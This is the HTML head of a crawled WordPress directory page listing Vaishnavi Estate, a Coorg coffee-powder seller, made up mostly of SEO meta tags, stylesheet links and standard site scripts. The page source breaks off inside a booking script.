

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://urbanclick.in/listing/vaishnavi-estate/
body_size: 56884
content:
<!DOCTYPE html>
<!--[if IE 7 ]>
<html class="ie7"> <![endif]-->
<!--[if IE 8 ]>
<html class="ie8"> <![endif]-->
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
	
	<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2448095457112650"
     crossorigin="anonymous"></script>
	<meta name="google-site-verification" content="Pt-h74lolylC24bKBivuf4PkudexE54KBO6_32iTC1o" />
	<meta name="google-site-verification" content="XlTPirSlA0zXsc78fCYr74lnffr5iTIYV_8kuMUVqOw" />
    <meta charset="UTF-8">
    <!-- Mobile Meta -->
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta http-equiv="Content-Type" content="text/html;charset=utf-8">
    <meta HTTP-EQUIV="CACHE-CONTROL" CONTENT="NO-CACHE"/>
			<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Search Engine Optimization by Rank Math PRO - https://rankmath.com/ -->
<title>Vaishnavi Estate - Urban Click</title>
<meta name="description" content="Vaishnavi Estate hails from Coorg, Karnataka, and offers the freshest coffee powder worldwide. Coffee is one of the most revitalising and refreshing drinks,"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://urbanclick.in/listing/vaishnavi-estate/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Vaishnavi Estate - Urban Click" />
<meta property="og:description" content="Vaishnavi Estate hails from Coorg, Karnataka, and offers the freshest coffee powder worldwide. Coffee is one of the most revitalising and refreshing drinks," />
<meta property="og:url" content="https://urbanclick.in/listing/vaishnavi-estate/" />
<meta property="og:site_name" content="Urban Click" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Vaishnavi Estate - Urban Click" />
<meta name="twitter:description" content="Vaishnavi Estate hails from Coorg, Karnataka, and offers the freshest coffee powder worldwide. Coffee is one of the most revitalising and refreshing drinks," />
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//html5shim.googlecode.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin />
<link rel="alternate" type="application/rss+xml" title="Urban Click &raquo; Feed" href="https://urbanclick.in/feed/" />
<link rel="alternate" type="application/rss+xml" title="Urban Click &raquo; Comments Feed" href="https://urbanclick.in/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Urban Click &raquo; Vaishnavi Estate Comments Feed" href="https://urbanclick.in/listing/vaishnavi-estate/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/urbanclick.in\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<link rel='stylesheet' id='hfe-widgets-style-css' href='https://urbanclick.in/wp-content/plugins/header-footer-elementor/inc/widgets-css/frontend.css?ver=2.5.2' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://urbanclick.in/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='bookingStyle-css' href='http://urbanclick.in/wp-content/plugins/listingpro-bookings/assets/css/listingpro-bookings.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-datetimepicker-css-css' href='https://urbanclick.in/wp-content/plugins//listingpro-lead-form/assets/css/bootstrap-datetimepicker.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-style-css' href='https://urbanclick.in/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=2.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://urbanclick.in/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.44.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://urbanclick.in/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.33.4' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-2938-css' href='https://urbanclick.in/wp-content/uploads/elementor/css/post-2938.css?ver=1768881992' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-3009-css' href='https://urbanclick.in/wp-content/uploads/elementor/css/post-3009.css?ver=1768881992' type='text/css' media='all' />
<link rel='stylesheet' id='cute-alert-css' href='https://urbanclick.in/wp-content/plugins/metform/public/assets/lib/cute-alert/style.css?ver=4.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='text-editor-style-css' href='https://urbanclick.in/wp-content/plugins/metform/public/assets/css/text-editor.css?ver=4.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://urbanclick.in/wp-content/themes/listingpro/assets/lib/bootstrap/css/bootstrap.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='Magnific-Popup-css' href='https://urbanclick.in/wp-content/themes/listingpro/assets/lib/Magnific-Popup-master/magnific-popup.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='popup-component-css' href='https://urbanclick.in/wp-content/themes/listingpro/assets/lib/popup/css/component.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='Font-awesome-css' href='https://urbanclick.in/wp-content/themes/listingpro/assets/lib/font-awesome/css/font-awesome.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='Mmenu-css' href='https://urbanclick.in/wp-content/themes/listingpro/assets/lib/jquerym.menu/css/jquery.mmenu.all.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='MapBox-css' href='https://urbanclick.in/wp-content/themes/listingpro/assets/css/mapbox.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='Chosen-css' href='https://urbanclick.in/wp-content/themes/listingpro/assets/lib/chosen/chosen.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='Slick-css-css' href='https://urbanclick.in/wp-content/themes/listingpro/assets/lib/slick/slick.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='Slick-theme-css' href='https://urbanclick.in/wp-content/themes/listingpro/assets/lib/slick/slick-theme.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='css-prettyphoto-css' href='https://urbanclick.in/wp-content/themes/listingpro/assets/css/prettyphoto.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-css' href='https://urbanclick.in/wp-content/themes/listingpro/assets/css/jquery-ui.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='icon8-css' href='https://urbanclick.in/wp-content/themes/listingpro/assets/lib/icon8/styles.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='Color-css' href='https://urbanclick.in/wp-content/themes/listingpro/assets/css/colors.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='custom-font-css' href='https://urbanclick.in/wp-content/themes/listingpro/assets/css/font.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='Main-css' href='https://urbanclick.in/wp-content/themes/listingpro/assets/css/main.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='Responsive-css' href='https://urbanclick.in/wp-content/themes/listingpro/assets/css/responsive.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css' href='https://urbanclick.in/wp-content/themes/listingpro/assets/css/select2.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='dynamiclocation-css' href='https://urbanclick.in/wp-content/themes/listingpro/assets/css/city-autocomplete.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='lp-body-overlay-css' href='https://urbanclick.in/wp-content/themes/listingpro/assets/css/common.loading.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrapslider-css' href='https://urbanclick.in/wp-content/themes/listingpro/assets/lib/bootstrap/css/bootstrap-slider.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='mourisjs-css' href='https://urbanclick.in/wp-content/themes/listingpro/assets/css/morris.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='listingpro-css' href='https://urbanclick.in/wp-content/themes/listingpro/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-rock-salt-css' href='https://fonts.googleapis.com/css?family=Rock+Salt&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-quicksand-css' href='https://fonts.googleapis.com/css?family=Quicksand&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='version2-countdown-css' href='https://urbanclick.in/wp-content/themes/listingpro/assets/lib/countdown/flipclock.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='version2-styles-css' href='https://urbanclick.in/wp-content/themes/listingpro/assets/css/main-new.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='version2-colors-css' href='https://urbanclick.in/wp-content/themes/listingpro/assets/css/colors-new.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='yellowpro-styles-css' href='https://urbanclick.in/wp-content/plugins/yellowpro/assets/css/styles.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='LP_dynamic_php_css-css' href='https://urbanclick.in/wp-content/themes/listingpro/assets/css/dynamic-css.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-elementor-icons-css' href='https://urbanclick.in/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-icons-list-css' href='https://urbanclick.in/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.24.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-icons-css' href='https://urbanclick.in/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.24.0' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-brands-css' href='https://urbanclick.in/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-fontawesome-css' href='https://urbanclick.in/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-nav-menu-icons-css' href='https://urbanclick.in/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.css?ver=5.15.3' type='text/css' media='all' />
<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Quicksand:300,400,500,600,700%7COpen%20Sans:300,400,500,600,700,800,300italic,400italic,500italic,600italic,700italic,800italic&#038;display=swap&#038;ver=1691927635" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Quicksand:300,400,500,600,700%7COpen%20Sans:300,400,500,600,700,800,300italic,400italic,500italic,600italic,700italic,800italic&#038;display=swap&#038;ver=1691927635" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Quicksand:300,400,500,600,700%7COpen%20Sans:300,400,500,600,700,800,300italic,400italic,500italic,600italic,700italic,800italic&#038;display=swap&#038;ver=1691927635" /></noscript><link rel='stylesheet' id='elementor-gf-local-roboto-css' href='http://urbanclick.in/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1742259416' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='http://urbanclick.in/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1742259422' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://urbanclick.in/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://urbanclick.in/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://urbanclick.in/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://urbanclick.in/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' type='text/css' media='all' />
<script type="text/javascript">
            window._nslDOMReady = (function () {
                const executedCallbacks = new Set();
            
                return function (callback) {
                    /**
                    * Third parties might dispatch DOMContentLoaded events, so we need to ensure that we only run our callback once!
                    */
                    if (executedCallbacks.has(callback)) return;
            
                    const wrappedCallback = function () {
                        if (executedCallbacks.has(callback)) return;
                        executedCallbacks.add(callback);
                        callback();
                    };
            
                    if (document.readyState === "complete" || document.readyState === "interactive") {
                        wrappedCallback();
                    } else {
                        document.addEventListener("DOMContentLoaded", wrappedCallback);
                    }
                };
            })();
        </script><script type="text/javascript" src="https://urbanclick.in/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://urbanclick.in/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="jquery-js-after">
/* <![CDATA[ */
!function($){"use strict";$(document).ready(function(){$(this).scrollTop()>100&&$(".hfe-scroll-to-top-wrap").removeClass("hfe-scroll-to-top-hide"),$(window).scroll(function(){$(this).scrollTop()<100?$(".hfe-scroll-to-top-wrap").fadeOut(300):$(".hfe-scroll-to-top-wrap").fadeIn(300)}),$(".hfe-scroll-to-top-wrap").on("click",function(){$("html, body").animate({scrollTop:0},300);return!1})})}(jQuery);
!function($){'use strict';$(document).ready(function(){var bar=$('.hfe-reading-progress-bar');if(!bar.length)return;$(window).on('scroll',function(){var s=$(window).scrollTop(),d=$(document).height()-$(window).height(),p=d? s/d*100:0;bar.css('width',p+'%')});});}(jQuery);
/* ]]> */
</script>
<script type="text/javascript" id="ajax-login-script-js-extra">
/* <![CDATA[ */
var ajax_login_object = {"ajaxurl":"https:\/\/urbanclick.in\/wp-admin\/admin-ajax.php","redirecturl":"https:\/\/urbanclick.in\/listing\/vaishnavi-estate\/","loadingmessage":"<span class=\"alert alert-info\">Please wait...<i class=\"fa fa-spinner fa-spin\"><\/i><\/span>"};
/* ]]> */
</script>
<script type="text/javascript" src="https://urbanclick.in/wp-content/themes/listingpro/assets/js/login.js?ver=6.8.3" id="ajax-login-script-js"></script>
<script type="text/javascript" id="search-ajax-script-js-extra">
/* <![CDATA[ */
var ajax_search_term_object = {"ajaxurl":"https:\/\/urbanclick.in\/wp-admin\/admin-ajax.php","noresult":"Most recent ","listing":" Listings","resultfor":"Results For"};
/* ]]> */
</script>
<script type="text/javascript" src="https://urbanclick.in/wp-content/themes/listingpro/assets/js/search-ajax.js?ver=6.8.3" id="search-ajax-script-js"></script>
<script type="text/javascript" id="ajax-single-ajax-js-extra">
/* <![CDATA[ */
var single_ajax_object = {"ajaxurl":"https:\/\/urbanclick.in\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://urbanclick.in/wp-content/themes/listingpro/assets/js/single-ajax.js?ver=6.8.3" id="ajax-single-ajax-js"></script>
<script type="text/javascript" id="ajax-approvereview-script-js-extra">
/* <![CDATA[ */
var ajax_approvereview_object = {"ajaxurl":"https:\/\/urbanclick.in\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://urbanclick.in/wp-content/themes/listingpro/assets/js/approve-review.js?ver=6.8.3" id="ajax-approvereview-script-js"></script>
<script type="text/javascript" id="listingpro_home_map-js-extra">
/* <![CDATA[ */
var listingpro_home_map_object = {"ajaxurl":"https:\/\/urbanclick.in\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://urbanclick.in/wp-content/themes/listingpro/assets/js/home-map.js?ver=6.8.3" id="listingpro_home_map-js"></script>
<script type="text/javascript" id="ajax-needlogin-ajax-js-extra">
/* <![CDATA[ */
var needlogin_object = {"ajaxurl":"https:\/\/urbanclick.in\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://urbanclick.in/wp-content/themes/listingpro/assets/js/needlogin-ajax.js?ver=6.8.3" id="ajax-needlogin-ajax-js"></script>
<script type="text/javascript" src="https://urbanclick.in/wp-content/themes/listingpro/assets/js/checkout.js?ver=6.8.3" id="stripejs-js"></script>
<script type="text/javascript" id="bookingjs-js-extra">
/* <![CDATA[ */
